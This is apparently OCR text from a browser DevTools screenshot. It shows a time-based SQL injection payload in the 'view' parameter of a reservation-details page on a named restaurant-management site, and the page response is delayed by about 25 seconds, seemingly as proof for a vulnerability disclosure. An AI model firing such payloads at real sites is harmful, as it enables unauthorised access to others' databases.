 iRestaurant MIS - Instilling Inno
주의 요함 cloud.pocas.kr/iResturant/views/my_reservation_details.php?view=%27or%20sleep(5)%23
DevTools is now available in Korean!
Always match Chrome's language Switch DevTools to Korean Don't show again
Elements Console Sources Network Performance 4 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 300
Name Status Type I... Size Time Waterfall
my_reservation_d... 200 docum... O... 4.0 ... 25.17 s
icons.min.css 200 styles... m... (me... 0 ms
iziToast.min.css 200 styles... m... (me... 0 ms
metisMenu.min.css 200 styles... m... (me... 0 ms
daterangepicker.css 200 styles... m... (me... 0 ms
jquery-jvectorma... 200 styles... m... (me... 0 ms
datatables.min.css 200 styles... m... (me... 1 ms
buttons.dataTable... 200 styles... m... (me... 0 ms
leaflet.css 200 styles... m... (me... 0 ms
lightpick.css 200 styles... m... (me... 0 ms
ekko-lightbox.css 200 styles... m... (me... 0 ms
summernote.min.... 200 styles... m... (me... 0 ms
1627561016logo.j... 200 jpeg m... (me... 0 ms
no-profile.png 200 png m... (me... 0 ms
jquery.min.js 200 script m... (me... 0 ms
bootstrap.bundle.... 200 script m... (me... 0 ms
metismenu.min.js 200 script m... (me... 0 ms